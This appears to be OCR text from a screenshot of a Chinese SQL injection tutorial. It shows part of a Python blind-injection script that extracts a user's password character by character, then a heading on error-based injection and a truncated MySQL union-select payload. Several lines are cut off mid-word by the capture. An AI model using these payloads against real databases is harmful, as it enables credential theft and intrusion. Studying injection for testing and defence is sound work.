
        for char in chars:
            url = url_paylaod.format(payload, i, o
            response = requests.get(url)
            if len(response.text) > value:
                global result
                result += char
                print('----- data is :%s' % result
                break
payload = "select password from users where id=3 "
value = 710
get_result(get_result_length(payload, value), payl
print(result)
报错注入
推荐一篇超详细的讲解报错注入的文章——
Mysql报错注
入原理分析(count()、rand()、group by)
1' union Select 1,count(*),concat(0x3a,0x3a,(selec